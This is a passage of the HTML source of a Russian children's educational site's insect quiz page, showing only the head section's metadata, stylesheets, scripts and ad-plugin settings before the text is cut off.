

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/viktorina/nasekomye.html
body_size: 31950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/viktorina/nasekomye.html'>shkolabuduschego.ru/viktorina/nasekomye.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Викторина о насекомых - &quot;Насекомые&quot;, с ответами.</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Увлекательная викторина про насекомых для детей. Викторина о насекомых 1. С какой целью муравьи выносят землю из своего муравейника наверх? 2. Что" /><link rel="canonical" href="https://shkolabuduschego.ru/viktorina/nasekomye.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Викторина о насекомых - &quot;Насекомые&quot;, с ответами." /><meta property="og:description" content="Увлекательная викторина про насекомых для детей. Викторина о насекомых 1. С какой целью муравьи выносят землю из своего муравейника наверх? 2. Что" /><meta property="og:url" content="https://shkolabuduschego.ru/viktorina/nasekomye.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2014-01-14T13:55:23+00:00" /><meta property="article:modified_time" content="2016-09-09T07:02:10+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg" /><meta property="og:image:width" content="1680" /><meta property="og:image:height" content="1050" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html","url":"https://shkolabuduschego.ru/viktorina/nasekomye.html","name":"Викторина о насекомых - \"Насекомые\", с ответами.","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg","datePublished":"2014-01-14T13:55:23+00:00","dateModified":"2016-09-09T07:02:10+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e"},"description":"Увлекательная викторина про насекомых для детей. Викторина о насекомых 1. С какой целью муравьи выносят землю из своего муравейника наверх? 2. Что","breadcrumb":{"@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/viktorina/nasekomye.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2014/01/454178_nastroeniya_devochka_deti_rebenok_blondinka_kudri__1680x1050_www.GetBg_.net_.jpg","width":1680,"height":1050,"caption":"Ребенок с бабочкой"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/viktorina/nasekomye.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Викторина &#8220;Насекомые&#8221;"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e","name":"Алина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","caption":"Алина"},"url":"https://shkolabuduschego.ru/author/admin"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Викторина &#8220;Насекомые&#8221;&raquo;" href="https://shkolabuduschego.ru/viktorina/nasekomye.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"e473351679","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/1402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=1402' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 